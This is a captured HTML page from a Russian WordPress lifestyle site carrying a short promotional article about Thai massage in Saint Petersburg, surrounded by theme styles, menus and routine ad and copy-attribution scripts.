

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/spbthai.html
body_size: 28759
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Тайский массаж в Санкт-Петербурге: Восстановление и Релаксация</title>
<link rel="canonical" href="https://kissland.ru/spbthai.html" />

<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fbez-rubriki%2Fkak-uhazhivat-za-odezhdoj.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fbez-rubriki%2Fkak-uhazhivat-za-odezhdoj.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
 <link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single">14.10.2023</time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<div class="tr">
<div class="tc">
<h1 class="ff-medium"><span id="i">Тайский массаж в Санкт-Петербурге: Восстановление и Релаксация</span></h1>

<p><em>Тайский массаж - это древнее искусство, комбинирующее физические и энергетические аспекты для достижения гармонии и здоровья. В этой статье мы расскажем вам о тайском массаже в Санкт-Петербурге, и как он может помочь вам в восстановлении и достижении глубокой релаксации.</em></p><p><strong>Тайский массаж: Основные Принципы</strong></p><p>Тайский массаж - это комплексный подход к оздоровлению и релаксации, основанный на традиционной тайской медицине и философии. Важные черты тайского массажа:</p><ol><li><p><strong>Энергетика:</strong> <a href="https://spbthai.ru/">Тайский массаж в спб</a> основан на представлении о меридианах и энергетических линиях в организме. Массажист применяет разнообразные техники для восстановления баланса энергии и стимуляции точек, что способствует улучшению физического и эмоционального состояния.</p></li><li><p><strong>Растяжки:</strong> Важной частью тайского массажа являются растяжки, которые помогают расслабить мышцы и увеличить гибкость. Растяжки позволяют устранить блокады и напряжение в теле.</p></li><li><p><strong>Активное участие клиента:</strong> Тайский массаж часто проводится на мате, а клиент носит специальную одежду, предоставляемую в салоне. Во время процедуры клиент активно участвует, следуя указаниям массажиста и контролируя свое дыхание.</p></li><li><p><strong>Релаксация и восстановление:</strong> Тайский массаж способствует не только физическому восстановлению, но и глубокой релаксации. Он помогает снять стресс, улучшить сон и общее психоэмоциональное состояние.</p></li></ol><p><strong>Тайский массаж в Санкт-Петербурге: Процедура</strong></p><p>Процедура тайского массажа в Санкт-Петербурге обычно включает в себя следующие этапы:</p><ol><li><p><strong>Подготовка:</strong> Массаж проводится на специальной подстилке или мате, клиент надевает удобную одежду, предоставляемую в салоне.</p></li><li><p><strong>Медитация и релаксация:</strong> Сессия начинается с медитации и глубокого дыхания для достижения релаксации и связи массажиста и клиента.</p></li><li><p><strong>Массаж и растяжки:</strong> Массажист применяет разнообразные техники массажа и растяжек, работая по всему телу клиента.</p></li><li><p><strong>Завершение:</strong> Сессия завершается медитацией и релаксацией для обеспечения гармоничного завершения процедуры.</p></li></ol><p><strong>Преимущества Тайского массажа в Санкт-Петербурге</strong></p><ul><li>Расслабление и снятие стресса.</li><li>Улучшение гибкости и подвижности тела.</li><li>Увеличение жизненной энергии и бодрости.</li><li>Повышение общего тонуса и иммунитета.</li><li>Улучшение психоэмоционального состояния.</li></ul><p>Тайский массаж в Санкт-Петербурге - это не только процедура для тела, но и для души. Он помогает восстановить гармонию, улучшить физическое и психическое состояние, и насладиться ощущением глубокой релаксации.</p>

</div>
</div>
</div>
<div class="flat_pm_end"></div>
						</article>

					</div><!-- .article-wrap -->

					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div><div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 